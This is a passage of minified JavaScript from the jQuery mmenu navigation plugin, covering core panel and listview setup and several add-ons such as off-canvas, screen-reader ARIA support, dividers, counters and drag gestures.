t=e.hasClass(s.vertical)||!this.opts.slidingSubmenus;e.removeClass(s.vertical);var n=e.attr("id")||this.__getUniqueId();e.removeAttr("id"),e.is("ul, ol")&&(e.wrap("<div />"),e=e.parent()),e.addClass(s.panel+" "+s.hidden).attr("id",n);var i=e.parent("li");return t?e.add(i).addClass(s.vertical):e.appendTo(this.$pnls),i.length&&(i.data(a.child,e),e.data(a.parent,i)),this.trigger("initPanel:after",e),e},_initNavbar:function(t){if(this.trigger("initNavbar:before",t),!t.children("."+s.navbar).length){var i=t.data(a.parent),o=e('<div class="'+s.navbar+'" />'),r=e[n].i18n(this.opts.navbar.title),l=!1;if(i&&i.length){if(i.hasClass(s.vertical))return;if(i.parent().is("."+s.listview))var d=i.children("a, span").not("."+s.next);else var d=i.closest("."+s.panel).find('a[href="#'+t.attr("id")+'"]');d=d.first(),i=d.closest("."+s.panel);var c=i.attr("id");switch(r=d.text(),this.opts.navbar.titleLink){case"anchor":l=d.attr("href");break;case"parent":l="#"+c}o.append('<a class="'+s.btn+" "+s.prev+'" href="#'+c+'" />')}else if(!this.opts.navbar.title)return;this.opts.navbar.add&&t.addClass(s.hasnavbar),o.append('<a class="'+s.title+'"'+(l?' href="'+l+'"':"")+">"+r+"</a>").prependTo(t),this.trigger("initNavbar:after",t)}},_initListview:function(t){this.trigger("initListview:before",t);var n=this.__childAddBack(t,"ul, ol");this.__refactorClass(n,this.conf.classNames.nolistview,"nolistview"),n.filter("."+this.conf.classNames.inset).addClass(s.nolistview);var i=n.not("."+s.nolistview).addClass(s.listview).children();this.__refactorClass(i,this.conf.classNames.selected,"selected"),this.__refactorClass(i,this.conf.classNames.divider,"divider"),this.__refactorClass(i,this.conf.classNames.spacer,"spacer");var o=t.data(a.parent);if(o&&o.parent().is("."+s.listview)&&!o.children("."+s.next).length){var r=o.children("a, span").first(),l=e('<a class="'+s.next+'" href="#'+t.attr("id")+'" />').insertBefore(r);r.is("span")&&l.addClass(s.fullsubopen)}this.trigger("initListview:after",t)},_initOpened:function(){this.trigger("initOpened:before");var e=this.$pnls.find("."+s.listview).children("."+s.selected).removeClass(s.selected).last().addClass(s.selected),t=e.length?e.closest("."+s.panel):this.$pnls.children("."+s.panel).first();this.openPanel(t,!1),this.trigger("initOpened:after")},_initAnchors:function(){var t=this;r.$body.on(o.click+"-oncanvas","a[href]",function(i){var a=e(this),o=!1,r=t.$menu.find(a).length;for(var l in e[n].addons)if(e[n].addons[l].clickAnchor.call(t,a,r)){o=!0;break}var d=a.attr("href");if(!o&&r&&d.length>1&&"#"==d.slice(0,1))try{var c=e(d,t.$menu);c.is("."+s.panel)&&(o=!0,t[a.parent().hasClass(s.vertical)?"togglePanel":"openPanel"](c))}catch(h){}if(o&&i.preventDefault(),!o&&r&&a.is("."+s.listview+" > li > a")&&!a.is('[rel="external"]')&&!a.is('[target="_blank"]')){t.__valueOrFn(t.opts.onClick.setSelected,a)&&t.setSelected(e(i.target).parent());var f=t.__valueOrFn(t.opts.onClick.preventDefault,a,"#"==d.slice(0,1));f&&i.preventDefault(),t.__valueOrFn(t.opts.onClick.close,a,f)&&t.close()}})},_initMatchMedia:function(){var e=this;this._fireMatchMedia(),r.$wndw.on(o.resize,function(t){e._fireMatchMedia()})},_fireMatchMedia:function(){for(var e in this.mtch)for(var t=window.matchMedia&&window.matchMedia(e).matches?"yes":"no",n=0;n<this.mtch[e].length;n++)this.mtch[e][n][t].call(this)},_getOriginalMenuId:function(){var e=this.$menu.attr("id");return this.conf.clone&&e&&e.length&&(e=s.umm(e)),e},__api:function(){var t=this,n={};return e.each(this._api,function(e){var i=this;n[i]=function(){var e=t[i].apply(t,arguments);return"undefined"==typeof e?n:e}}),n},__valueOrFn:function(e,t,n){return"function"==typeof e?e.call(t[0]):"undefined"==typeof e&&"undefined"!=typeof n?n:e},__refactorClass:function(e,t,n){return e.filter("."+t).removeClass(t).addClass(s[n])},__findAddBack:function(e,t){return e.find(t).add(e.filter(t))},__childAddBack:function(e,t){return e.children(t).add(e.filter(t))},__filterListItems:function(e){return e.not("."+s.divider).not("."+s.hidden)},__filterListItemAnchors:function(e){return this.__filterListItems(e).children("a").not("."+s.next)},__transitionend:function(e,t,n){var i=!1,s=function(n){"undefined"!=typeof n&&n.target!=e[0]||(i||(e.unbind(o.transitionend),e.unbind(o.webkitTransitionEnd),t.call(e[0])),i=!0)};e.on(o.transitionend,s),e.on(o.webkitTransitionEnd,s),setTimeout(s,1.1*n)},__getUniqueId:function(){return s.mm(e[n].uniqueId++)}},e.fn[n]=function(i,s){t(),i=e.extend(!0,{},e[n].defaults,i),s=e.extend(!0,{},e[n].configuration,s);var a=e();return this.each(function(){var t=e(this);if(!t.data(n)){var o=new e[n](t,i,s);o.$menu.data(n,o.__api()),a=a.add(o.$menu)}}),a},e[n].i18n=function(){var t={};return function(n){switch(typeof n){case"object":return e.extend(t,n),t;case"string":return t[n]||n;case"undefined":default:return t}}}(),e[n].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){return"undefined"==typeof Modernizr||"undefined"==typeof Modernizr.csstransitions||Modernizr.csstransitions}(),csstransforms:function(){return"undefined"==typeof Modernizr||"undefined"==typeof Modernizr.csstransforms||Modernizr.csstransforms}(),csstransforms3d:function(){return"undefined"==typeof Modernizr||"undefined"==typeof Modernizr.csstransforms3d||Modernizr.csstransforms3d}()};var s,a,o,r}}(jQuery),/*	
 * jQuery mmenu offCanvas add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="offCanvas";e[t].addons[n]={setup:function(){if(this.opts[n]){var s=this,a=this.opts[n],r=this.conf[n];o=e[t].glbl,this._api=e.merge(this._api,["open","close","setPage"]),"object"!=typeof a&&(a={}),"top"!=a.position&&"bottom"!=a.position||(a.zposition="front"),a=this.opts[n]=e.extend(!0,{},e[t].defaults[n],a),"string"!=typeof r.pageSelector&&(r.pageSelector="> "+r.pageNodetype),o.$allMenus=(o.$allMenus||e()).add(this.$menu),this.vars.opened=!1;var l=[i.offcanvas];"left"!=a.position&&l.push(i.mm(a.position)),"back"!=a.zposition&&l.push(i.mm(a.zposition)),e[t].support.csstransforms||l.push(i["no-csstransforms"]),e[t].support.csstransforms3d||l.push(i["no-csstransforms3d"]),this.bind("initMenu:after",function(){this.setPage(o.$page),this._initBlocker(),this["_initWindow_"+n](),this.$menu.addClass(l.join(" ")).parent("."+i.wrapper).removeClass(i.wrapper),this.$menu[r.menuInsertMethod](r.menuInsertSelector);var e=window.location.hash;if(e){var t=this._getOriginalMenuId();t&&t==e.slice(1)&&this.open()}}),this.bind("initExtensions:after",function(){for(var e=[i.mm("widescreen"),i.mm("iconbar")],t=0;t<e.length;t++)for(var n in this.opts.extensions)if(this.opts.extensions[n].indexOf(e[t])>-1){!function(t,n){s.matchMedia(t,function(){o.$html.addClass(e[n])},function(){o.$html.removeClass(e[n])})}(n,t);break}}),this.bind("open:start:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)})}},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("offcanvas slideout blocking modal background opening blocker page no-csstransforms3d"),s.add("style")},clickAnchor:function(e,t){var s=this;if(this.opts[n]){var a=this._getOriginalMenuId();if(a&&e.is('[href="#'+a+'"]')){if(t)return!0;var r=e.closest("."+i.menu);if(r.length){var l=r.data("mmenu");if(l&&l.close)return l.close(),s.__transitionend(r,function(){s.open()},s.conf.transitionDuration),!0}return this.open(),!0}if(o.$page)return a=o.$page.first().attr("id"),a&&e.is('[href="#'+a+'"]')?(this.close(),!0):void 0}}},e[t].defaults[n]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},e[t].configuration[n]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuInsertMethod:"prependTo",menuInsertSelector:"body"},e[t].prototype.open=function(){if(this.trigger("open:before"),!this.vars.opened){var e=this;this._openSetup(),setTimeout(function(){e._openFinish()},this.conf.openingInterval),this.trigger("open:after")}},e[t].prototype._openSetup=function(){var t=this,r=this.opts[n];this.closeAllOthers(),o.$page.each(function(){e(this).data(s.style,e(this).attr("style")||"")}),o.$wndw.trigger(a.resize+"-"+n,[!0]);var l=[i.opened];r.blockUI&&l.push(i.blocking),"modal"==r.blockUI&&l.push(i.modal),r.moveBackground&&l.push(i.background),"left"!=r.position&&l.push(i.mm(this.opts[n].position)),"back"!=r.zposition&&l.push(i.mm(this.opts[n].zposition)),o.$html.addClass(l.join(" ")),setTimeout(function(){t.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(i.opened)},e[t].prototype._openFinish=function(){var e=this;this.__transitionend(o.$page.first(),function(){e.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),o.$html.addClass(i.opening)},e[t].prototype.close=function(){if(this.trigger("close:before"),this.vars.opened){var t=this;this.__transitionend(o.$page.first(),function(){t.$menu.removeClass(i.opened);var a=[i.opened,i.blocking,i.modal,i.background,i.mm(t.opts[n].position),i.mm(t.opts[n].zposition)];o.$html.removeClass(a.join(" ")),o.$page.each(function(){e(this).attr("style",e(this).data(s.style))}),t.vars.opened=!1,t.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),o.$html.removeClass(i.opening),this.trigger("close:after")}},e[t].prototype.closeAllOthers=function(){o.$allMenus.not(this.$menu).each(function(){var n=e(this).data(t);n&&n.close&&n.close()})},e[t].prototype.setPage=function(t){this.trigger("setPage:before",t);var s=this,a=this.conf[n];t&&t.length||(t=o.$body.find(a.pageSelector),a.noPageSelector.length&&(t=t.not(a.noPageSelector.join(", "))),t.length>1&&a.wrapPageIfNeeded&&(t=t.wrapAll("<"+this.conf[n].pageNodetype+" />").parent())),t.each(function(){e(this).attr("id",e(this).attr("id")||s.__getUniqueId())}),t.addClass(i.page+" "+i.slideout),o.$page=t,this.trigger("setPage:after",t)},e[t].prototype["_initWindow_"+n]=function(){o.$wndw.off(a.keydown+"-"+n).on(a.keydown+"-"+n,function(e){if(o.$html.hasClass(i.opened)&&9==e.keyCode)return e.preventDefault(),!1});var e=0;o.$wndw.off(a.resize+"-"+n).on(a.resize+"-"+n,function(t,n){if(1==o.$page.length&&(n||o.$html.hasClass(i.opened))){var s=o.$wndw.height();(n||s!=e)&&(e=s,o.$page.css("minHeight",s))}})},e[t].prototype._initBlocker=function(){var t=this;this.opts[n].blockUI&&(o.$blck||(o.$blck=e('<div id="'+i.blocker+'" class="'+i.slideout+'" />')),o.$blck.appendTo(o.$body).off(a.touchstart+"-"+n+" "+a.touchmove+"-"+n).on(a.touchstart+"-"+n+" "+a.touchmove+"-"+n,function(e){e.preventDefault(),e.stopPropagation(),o.$blck.trigger(a.mousedown+"-"+n)}).off(a.mousedown+"-"+n).on(a.mousedown+"-"+n,function(e){e.preventDefault(),o.$html.hasClass(i.modal)||(t.closeAllOthers(),t.close())}))};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu scrollBugFix add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="scrollBugFix";e[t].addons[n]={setup:function(){var s=this.opts[n];this.conf[n];o=e[t].glbl,e[t].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.blockUI&&("boolean"==typeof s&&(s={fix:s}),"object"!=typeof s&&(s={}),s=this.opts[n]=e.extend(!0,{},e[t].defaults[n],s),s.fix&&(this.bind("open:start",function(){this.$pnls.children("."+i.opened).scrollTop(0)}),this.bind("initMenu:after",function(){this["_initWindow_"+n]()})))},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e},clickAnchor:function(e,t){}},e[t].defaults[n]={fix:!0},e[t].prototype["_initWindow_"+n]=function(){o.$docu.off(a.touchmove+"-"+n).on(a.touchmove+"-"+n,function(e){o.$html.hasClass(i.opened)&&e.preventDefault()});var t=!1;o.$body.off(a.touchstart+"-"+n).on(a.touchstart+"-"+n,"."+i.panels+"> ."+i.opened,function(e){o.$html.hasClass(i.opened)&&(t||(t=!0,0===e.currentTarget.scrollTop?e.currentTarget.scrollTop=1:e.currentTarget.scrollHeight===e.currentTarget.scrollTop+e.currentTarget.offsetHeight&&(e.currentTarget.scrollTop-=1),t=!1))}).off(a.touchmove+"-"+n).on(a.touchmove+"-"+n,"."+i.panels+"> ."+i.opened,function(t){o.$html.hasClass(i.opened)&&e(this)[0].scrollHeight>e(this).innerHeight()&&t.stopPropagation()}),o.$wndw.off(a.orientationchange+"-"+n).on(a.orientationchange+"-"+n,function(){that.$pnls.children("."+i.opened).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})};var i,s,a,o}(jQuery),/*
 * jQuery mmenu screenReader add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="screenReader";e[t].addons[n]={setup:function(){var s=this,a=this.opts[n],r=this.conf[n];o=e[t].glbl,"boolean"==typeof a&&(a={aria:a,text:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=e.extend(!0,{},e[t].defaults[n],a),a.aria&&(this.bind("initAddons:after",function(){this.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria")}),this.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",arguments[0])}),this.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",arguments[0])}),this.bind("close:start",function(){this.trigger("close:start:sr-aria")}),this.bind("close:finish",function(){this.trigger("close:finish:sr-aria")}),this.bind("open:start",function(){this.trigger("open:start:sr-aria")}),this.bind("open:finish",function(){this.trigger("open:finish:sr-aria")})}),this.bind("updateListview",function(){this.$pnls.find("."+i.listview).children().each(function(){s.__sr_aria(e(this),"hidden",e(this).is("."+i.hidden))})}),this.bind("openPanel:start",function(e){var t=this.$menu.find("."+i.panel).not(e).not(e.parents("."+i.panel)),n=e.add(e.find("."+i.vertical+"."+i.opened).children("."+i.panel));this.__sr_aria(t,"hidden",!0),this.__sr_aria(n,"hidden",!1)}),this.bind("closePanel",function(e){this.__sr_aria(e,"hidden",!0)}),this.bind("initPanels:after",function(t){var n=t.find("."+i.prev+", ."+i.next).each(function(){s.__sr_aria(e(this),"owns",e(this).attr("href").replace("#",""))});this.__sr_aria(n,"haspopup",!0)}),this.bind("initNavbar:after",function(e){var t=e.children("."+i.navbar);this.__sr_aria(t,"hidden",!e.hasClass(i.hasnavbar))}),a.text&&(this.bind("initlistview:after",function(e){var t=e.find("."+i.listview).find("."+i.fullsubopen).parent().children("span");this.__sr_aria(t,"hidden",!0)}),"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(e){var t=e.children("."+i.navbar),n=!!t.children("."+i.prev).length;this.__sr_aria(t.children("."+i.title),"hidden",n)}))),a.text&&(this.bind("initAddons:after",function(){this.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",arguments[0])})}),this.bind("initNavbar:after",function(n){var s=n.children("."+i.navbar),a=s.children("."+i.title).text(),o=e[t].i18n(r.text.closeSubmenu);a&&(o+=" ("+a+")"),s.children("."+i.prev).html(this.__sr_text(o))}),this.bind("initlistview:after",function(n){n.find("."+i.listview).children("li").children("."+i.next).each(function(){var n=e(this),a=$prev.nextAll("span, a").first().text(),o=e[t].i18n(r.text[$prev.parent().is("."+i.vertical)?"toggleSubmenu":"openSubmenu"]);a&&(o+=" ("+a+")"),n.html(s.__sr_text(o))})}))},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("sronly")},clickAnchor:function(e,t){}},e[t].defaults[n]={aria:!0,text:!0},e[t].configuration[n]={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},e[t].prototype.__sr_aria=function(e,t,n){e.prop("aria-"+t,n)[n?"attr":"removeAttr"]("aria-"+t,n)},e[t].prototype.__sr_text=function(e){return'<span class="'+i.sronly+'">'+e+"</span>"};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu autoHeight add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="autoHeight";e[t].addons[n]={setup:function(){var s=this.opts[n];this.conf[n];if(o=e[t].glbl,"boolean"==typeof s&&s&&(s={height:"auto"}),"string"==typeof s&&(s={height:s}),"object"!=typeof s&&(s={}),s=this.opts[n]=e.extend(!0,{},e[t].defaults[n],s),"auto"==s.height||"highest"==s.height){this.bind("initMenu:after",function(){this.$menu.addClass(i.autoheight)});var a=function(t){if(!this.opts.offCanvas||this.vars.opened){var n=Math.max(parseInt(this.$pnls.css("top"),10),0)||0,a=Math.max(parseInt(this.$pnls.css("bottom"),10),0)||0,o=0;this.$menu.addClass(i.measureheight),"auto"==s.height?(t=t||this.$pnls.children("."+i.opened),t.is("."+i.vertical)&&(t=t.parents("."+i.panel).not("."+i.vertical).first()),o=t.outerHeight()):"highest"==s.height&&this.$pnls.children().each(function(){var t=e(this);t.is("."+i.vertical)&&(t=t.parents("."+i.panel).not("."+i.vertical).first()),o=Math.max(o,t.outerHeight())}),this.$menu.height(o+n+a).removeClass(i.measureheight)}};this.opts.offCanvas&&this.bind("open:start",a),"highest"==s.height&&this.bind("initPanels:after",a),"auto"==s.height&&(this.bind("updateListview",a),this.bind("openPanel:start",a),this.bind("closePanel:finish",a))}},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("autoheight measureheight"),a.add("resize")},clickAnchor:function(e,t){}},e[t].defaults[n]={height:"default"};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu backButton add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="backButton";e[t].addons[n]={setup:function(){if(this.opts.offCanvas){var s=this,a=this.opts[n];this.conf[n];if(o=e[t].glbl,"boolean"==typeof a&&(a={close:a}),"object"!=typeof a&&(a={}),a=e.extend(!0,{},e[t].defaults[n],a),a.close){var r="#"+s.$menu.attr("id");this.bind("open:finish",function(e){location.hash!=r&&history.pushState(null,document.title,r)}),e(window).on("popstate",function(e){o.$html.hasClass(i.opened)?(e.stopPropagation(),s.close()):location.hash==r&&(e.stopPropagation(),s.open())})}}},add:function(){return window.history&&window.history.pushState?(i=e[t]._c,s=e[t]._d,void(a=e[t]._e)):void(e[t].addons[n].setup=function(){})},clickAnchor:function(e,t){}},e[t].defaults[n]={close:!1};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu columns add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="columns";e[t].addons[n]={setup:function(){var s=this.opts[n];this.conf[n];if(o=e[t].glbl,"boolean"==typeof s&&(s={add:s}),"number"==typeof s&&(s={add:!0,visible:s}),"object"!=typeof s&&(s={}),"number"==typeof s.visible&&(s.visible={min:s.visible,max:s.visible}),s=this.opts[n]=e.extend(!0,{},e[t].defaults[n],s),s.add){s.visible.min=Math.max(1,Math.min(6,s.visible.min)),s.visible.max=Math.max(s.visible.min,Math.min(6,s.visible.max));for(var a=this.opts.offCanvas?this.$menu.add(o.$html):this.$menu,r=[],l=0;l<=s.visible.max;l++)r.push(i.columns+"-"+l);r=r.join(" ");var d=function(e){var t=this.$pnls.children("."+i.subopened).length;e&&!e.hasClass(i.subopened)&&t++,t=Math.min(s.visible.max,Math.max(s.visible.min,t)),a.removeClass(r).addClass(i.columns+"-"+t)},c=function(){a.removeClass(r)},h=function(t){this.$pnls.children("."+i.panel).removeClass(r).filter("."+i.subopened).add(t).slice(-s.visible.max).each(function(t){e(this).addClass(i.columns+"-"+t)})};this.bind("initMenu:after",function(){this.$menu.addClass(i.columns)}),this.bind("initPanels:after",function(e){h.call(this,this.$pnls.children("."+i.opened))}),this.bind("open:start",d),this.bind("openPanel:start",d),this.bind("openPanel:start",h),this.bind("close:finish",c),this.opts.offCanvas||openMenu.call(this)}},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("columns")},clickAnchor:function(t,s){if(!this.opts[n].add)return!1;if(s){var a=t.attr("href");if(a.length>1&&"#"==a.slice(0,1))try{var o=e(a,this.$menu);if(o.is("."+i.panel))for(var r=parseInt(t.closest("."+i.panel).attr("class").split(i.columns+"-")[1].split(" ")[0],10)+1;r!==!1;){var l=this.$pnls.children("."+i.columns+"-"+r);if(!l.length){r=!1;break}r++,l.removeClass(i.subopened).removeClass(i.opened).removeClass(i.highest).addClass(i.hidden)}}catch(d){}}}},e[t].defaults[n]={add:!1,visible:{min:1,max:3}};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu dividers add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="dividers";e[t].addons[n]={setup:function(){var s=this,r=this.opts[n];this.conf[n];if(o=e[t].glbl,"boolean"==typeof r&&(r={add:r,fixed:r}),"object"!=typeof r&&(r={}),r=this.opts[n]=e.extend(!0,{},e[t].defaults[n],r),this.bind("initListview:after",function(e){this.__refactorClass(e.find("li"),this.conf.classNames[n].collapsed,"collapsed")}),r.add&&this.bind("initListview:after",function(t){var n;switch(r.addTo){case"panels":n=t;break;default:n=t.filter(r.addTo)}n.length&&n.find("."+i.listview).find("."+i.divider).remove().end().each(function(){var t="";s.__filterListItems(e(this).children()).each(function(){var n=e.trim(e(this).children("a, span").text()).slice(0,1).toLowerCase();n!=t&&n.length&&(t=n,e('<li class="'+i.divider+'">'+n+"</li>").insertBefore(this))})})}),r.collapse&&this.bind("initListview:after",function(t){t.find("."+i.divider).each(function(){var t=e(this),n=t.nextUntil("."+i.divider,"."+i.collapsed);n.length&&(t.children("."+i.next).length||(t.wrapInner("<span />"),t.prepend('<a href="#" class="'+i.next+" "+i.fullsubopen+'" />')))})}),r.fixed){this.bind("initPanels:after",function(){"undefined"==typeof this.$fixeddivider&&(this.$fixeddivider=e('<ul class="'+i.listview+" "+i.fixeddivider+'"><li class="'+i.divider+'"></li></ul>').prependTo(this.$pnls).children())});var l=function(t){if(t=t||this.$pnls.children("."+i.opened),!t.is(":hidden")){var n=t.children("."+i.listview).children("."+i.divider).not("."+i.hidden),s=t.scrollTop()||0,a="";n.each(function(){e(this).position().top+s<s+1&&(a=e(this).text())}),this.$fixeddivider.text(a),this.$pnls[a.length?"addClass":"removeClass"](i.hasdividers)}};this.bind("open:start",l),this.bind("openPanel:start",l),this.bind("updateListview",l),this.bind("initPanel:after",function(e){e.off(a.scroll+"-"+n+" "+a.touchmove+"-"+n).on(a.scroll+"-"+n+" "+a.touchmove+"-"+n,function(t){l.call(s,e)})})}},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("collapsed uncollapsed fixeddivider hasdividers"),a.add("scroll")},clickAnchor:function(e,t){if(this.opts[n].collapse&&t){var s=e.parent();if(s.is("."+i.divider)){var a=s.nextUntil("."+i.divider,"."+i.collapsed);return s.toggleClass(i.opened),a[s.hasClass(i.opened)?"addClass":"removeClass"](i.uncollapsed),!0}}return!1}},e[t].defaults[n]={add:!1,addTo:"panels",fixed:!1,collapse:!1},e[t].configuration.classNames[n]={collapsed:"Collapsed"};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu counters add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="counters";e[t].addons[n]={setup:function(){var a=this,r=this.opts[n];this.conf[n];if(o=e[t].glbl,"boolean"==typeof r&&(r={add:r,update:r}),"object"!=typeof r&&(r={}),r=this.opts[n]=e.extend(!0,{},e[t].defaults[n],r),this.bind("initListview:after",function(t){this.__refactorClass(e("em",t),this.conf.classNames[n].counter,"counter")}),r.add&&this.bind("initListview:after",function(t){var n;switch(r.addTo){case"panels":n=t;break;default:n=t.filter(r.addTo)}n.each(function(){var t=e(this).data(s.parent);t&&(t.children("em."+i.counter).length||t.prepend(e('<em class="'+i.counter+'" />')))})}),r.update){var l=function(t){t=t||this.$pnls.children("."+i.panel),t.each(function(){var t=e(this),n=t.data(s.parent);if(n){var o=n.children("em."+i.counter);o.length&&(t=t.children("."+i.listview),t.length&&o.html(a.__filterListItems(t.children()).length))}})};this.bind("initListview:after",l),this.bind("updateListview",l)}},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("counter search noresultsmsg")},clickAnchor:function(e,t){}},e[t].defaults[n]={add:!1,addTo:"panels",count:!1},e[t].configuration.classNames[n]={counter:"Counter"};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu drag add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){function t(e,t,n){return e<t&&(e=t),e>n&&(e=n),e}function n(n,i,s){var r,l,d,c,h,f=this,u={},p=0,v=!1,m=!1,b=0,g=0;switch(this.opts.offCanvas.position){case"left":case"right":u.events="panleft panright",u.typeLower="x",u.typeUpper="X",m="width";break;case"top":case"bottom":u.events="panup pandown",u.typeLower="y",u.typeUpper="Y",m="height"}switch(this.opts.offCanvas.position){case"right":case"bottom":u.negative=!0,c=function(e){e>=s.$wndw[m]()-n.maxStartPos&&(p=1)};break;default:u.negative=!1,c=function(e){e<=n.maxStartPos&&(p=1)}}switch(this.opts.offCanvas.position){case"left":u.open_dir="right",u.close_dir="left";break;case"right":u.open_dir="left",u.close_dir="right";break;case"top":u.open_dir="down",u.close_dir="up";break;case"bottom":u.open_dir="up",u.close_dir="down"}switch(this.opts.offCanvas.zposition){case"front":h=function(){return this.$menu};break;default:h=function(){return e("."+o.slideout)}}var _=this.__valueOrFn(n.node,this.$menu,s.$page);"string"==typeof _&&(_=e(_));var C=new Hammer(_[0],this.opts[a].vendors.hammer);C.on("panstart",function(e){c(e.center[u.typeLower]),s.$slideOutNodes=h(),v=u.open_dir}).on(u.events+" panend",function(e){p>0&&e.preventDefault()}).on(u.events,function(e){if(r=e["delta"+u.typeUpper],u.negative&&(r=-r),r!=b&&(v=r>=b?u.open_dir:u.close_dir),b=r,b>n.threshold&&1==p){if(s.$html.hasClass(o.opened))return;p=2,f._openSetup(),f.trigger("open:start"),s.$html.addClass(o.dragging),g=t(s.$wndw[m]()*i[m].perc,i[m].min,i[m].max)}2==p&&(l=t(b,10,g)-("front"==f.opts.offCanvas.zposition?g:0),u.negative&&(l=-l),d="translate"+u.typeUpper+"("+l+"px )",s.$slideOutNodes.css({"-webkit-transform":"-webkit-"+d,transform:d}))}).on("panend",function(e){2==p&&(s.$html.removeClass(o.dragging),s.$slideOutNodes.css("transform",""),f[v==u.open_dir?"_openFinish":"close"]()),p=0})}function i(e,t,n,i){var s=this,l=e.data(r.parent);if(l){l=l.closest("."+o.panel);var d=new Hammer(e[0],s.opts[a].vendors.hammer),c=null;d.on("panright",function(e){c||(s.openPanel(l),c=setTimeout(function(){clearTimeout(c),c=null},s.conf.openingInterval+s.conf.transitionDuration))})}}var s="mmenu",a="drag";e[s].addons[a]={setup:function(){if(this.opts.offCanvas){var t=this.opts[a],o=this.conf[a];d=e[s].glbl,"boolean"==typeof t&&(t={menu:t,panels:t}),"object"!=typeof t&&(t={}),"boolean"==typeof t.menu&&(t.menu={open:t.menu}),"object"!=typeof t.menu&&(t.menu={}),"boolean"==typeof t.panels&&(t.panels={close:t.panels}),"object"!=typeof t.panels&&(t.panels={}),t=this.opts[a]=e.extend(!0,{},e[s].defaults[a],t),t.menu.open&&this.bind("setPage:after",function(){n.call(this,t.menu,o.menu,d)}),t.panels.close&&this.bind("initPanel:after",function(e){i.call(this,e,t.panels,o.panels,d)})}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?(e[s].addons[a].add=function(){},void(e[s].addons[a].setup=function(){})):(o=e[s]._c,r=e[s]._d,l=e[s]._e,void o.add("dragging"))},clickAnchor:function(e,t){}},e[s].defaults[a]={menu:{open:!1,maxStartPos:100,threshold:50},panels:{close:!1},vendors:{hammer:{}}},e[s].configuration[a]={menu:{width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}},panels:{}};var o,r,l,d}(jQuery),/*	
 * jQuery mmenu dropdown add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="dropdown";e[t].addons[n]={setup:function(){if(this.opts.offCanvas){var r=this,l=this.opts[n],d=this.conf[n];if(o=e[t].glbl,"boolean"==typeof l&&l&&(l={drop:l}),"object"!=typeof l&&(l={}),"string"==typeof l.position&&(l.position={of:l.position}),l=this.opts[n]=e.extend(!0,{},e[t].defaults[n],l),l.drop){var c;this.bind("initMenu:after",function(){if(this.$menu.addClass(i.dropdown),l.tip&&this.$menu.addClass(i.tip),"string"!=typeof l.position.of){var t=this._getOriginalMenuId();t&&t.length&&(l.position.of='[href="#'+t+'"]')}"string"==typeof l.position.of&&(c=e(l.position.of),l.event=l.event.split(" "),1==l.event.length&&(l.event[1]=l.event[0]),"hover"==l.event[0]&&c.on(a.mouseenter+"-"+n,function(){r.open()}),"hover"==l.event[1]&&this.$menu.on(a.mouseleave+"-"+n,function(){r.close()}))}),this.bind("open:start",function(){this.$menu.data(s.style,this.$menu.attr("style")||""),o.$html.addClass(i.dropdown)}),this.bind("close:finish",function(){this.$menu.attr("style",this.$menu.data(s.style)),o.$html.removeClass(i.dropdown)});var h=function(e,t){var 